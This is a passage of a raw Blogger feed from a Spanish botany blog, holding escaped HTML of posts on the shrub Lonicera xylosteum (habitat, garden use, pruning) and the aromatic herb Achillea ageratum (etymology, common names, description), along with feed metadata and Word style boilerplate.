Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Tabla normal\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin:0cm;\n\tmso-para-margin-bottom:.0001pt;\n\tmso-pagination:widow-orphan;\n\tfont-size:10.0pt;\n\tfont-family:\"Calibri\",\"sans-serif\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003ESe encuentra en claros y orlas de bosques caducifolios, en suelos calizos y\nambientes semihúmedos de montaña en casi toda Europa. En la península Ibérica\nse localiza en las zonas montañosas meridionales.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003EComo arbusto ornamental de jardín, se utiliza para plantar en solitario, al\nsol o semisombra.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003ENo requiere riegos excesivos y tolera bien la sequía y los suelos pobres.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003EPrecisa poda de mantenimiento para darle forma y evitar la excesiva\nramificación arbustiva.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/5336665084182273514\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2024\/04\/lonicera-xylosteum.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/5336665084182273514"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/5336665084182273514"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2024\/04\/lonicera-xylosteum.html","title":"LONICERA XYLOSTEUM"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssHBm9-vzv_4yUgaOjDlGhmCr4Ip4yFDM-rd5D9JIjTuNUFwI6LuuEU13axvhvOJkWZuFJRLJy-LwE5DBGpyVLsBE4Jb8cOTRkDIAOAlxBiPPfhejpP0jjDjHCr4SvYRItFtAxSmbeVFtpLkNyL849H9M_eyJnsbkC76h9S8TXfJxOz5C12QKPlMmp_Yw\/s72-w697-h523-c\/Botanic%20Serrat%20L.xylosteum%2020243.JPG","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-4962374776012115672"},"published":{"$t":"2023-11-19T09:30:00.004+01:00"},"updated":{"$t":"2023-11-19T09:30:00.161+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Achillea ageratum L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aromáticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores silvestres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medicinales"}],"title":{"type":"text","$t":"ACHILLEA AGERATUM"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlqwvXOadUGK6fQEiQ46sSzUFPODh8WvaTcYU0X_4OKWm76Qj4f3X8un-D1yvAwfEmeZKTmUvUdUhu2pt0Lqyco0aWC7xL1m-Cog_9H9lL-cixR6MqU0-jjdbwRI3ywsyiU7DGcubfuk7Q9OA1M1iGNqa_psKdgM9WqSoBH5M9Nj3IC0iIZ58NVlcJF21p\/s4608\/Botanic%20Serrat%20Achilea3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlqwvXOadUGK6fQEiQ46sSzUFPODh8WvaTcYU0X_4OKWm76Qj4f3X8un-D1yvAwfEmeZKTmUvUdUhu2pt0Lqyco0aWC7xL1m-Cog_9H9lL-cixR6MqU0-jjdbwRI3ywsyiU7DGcubfuk7Q9OA1M1iGNqa_psKdgM9WqSoBH5M9Nj3IC0iIZ58NVlcJF21p\/w684-h513\/Botanic%20Serrat%20Achilea3.JPG\" width=\"684\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #ff00fe; font-size: large;\"\u003EAchillea ageratum, L.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\"\u003EAchillea es un género de plantas herbáceas de\nla amplia familia Asteraceae y que se conocen comúnmente como “milenrama” por\nla disposición de sus flores densamente agrupadas. Son originarias de Europa y\nde las regiones templadas de Asia.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\"\u003ESu nombre genérico viene en honor a Aquiles y\nde cuando en la guerra de Troya utilizó las propiedades de la milenrama para\ndetener las hemorragias en las heridas de los soldados y del propio rey Télefo.\nEl epíteto ageratum, proviene del latín y significa “que no se marchita”\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Ci\u003EAchillea ageratum L.\u003C\/i\u003E también llamada\u003Ci\u003E\nSantolina ageratum L\u003C\/i\u003E. tiene distintos nombres comunes, tales como: Agerato,\naltareina, artemisa basta, artemisa real, camamila, hierba julia y árnica, en\ncatalán se conoce como Agèrat o Alè de bou.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\"\u003ENo se conoce su origen exacto y probablemente\nse trate de un híbrido de la región mediterránea,\u0026nbsp; de otra especie del género.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnv_ik8jgK5Hg1aoXRFbPCeSpaz7sx4Q4KpoC5MkM6cVxdRd2GCy_qXv0IZYZxDu-_S8KGx1Ipc_PiJ7QCHZKwBlhyR3Qp2YsfsW7QaCT-6ZD0FmtcgrBPI0TPPp1ss-BLZYN1N3ZU7HpWiKsiIRaQcEx-MoLraGhA6qMYCYZOmRogSfvnSoecmHhSjzSZ\/s4608\/Botanic%20Serrat%20Achilea2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"511\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnv_ik8jgK5Hg1aoXRFbPCeSpaz7sx4Q4KpoC5MkM6cVxdRd2GCy_qXv0IZYZxDu-_S8KGx1Ipc_PiJ7QCHZKwBlhyR3Qp2YsfsW7QaCT-6ZD0FmtcgrBPI0TPPp1ss-BLZYN1N3ZU7HpWiKsiIRaQcEx-MoLraGhA6qMYCYZOmRogSfvnSoecmHhSjzSZ\/w681-h511\/Botanic%20Serrat%20Achilea2.JPG\" width=\"681\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\"\u003EEs una planta herbácea perenne de unos 50 cms\nde altura y leñosa en su base.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\"\u003EHojas alternas, aserradas o doblemente\naserradas, pegadas al tallo blanquecino y muy aromáticas.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\"\u003EFlores agrupadas en pequeños capítulos\nheterógamos, que forman corimbos cóncavos, de color amarillo y lígulas también\namarillas, de un agradable aroma. Florece de Mayo hasta el final del verano.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan 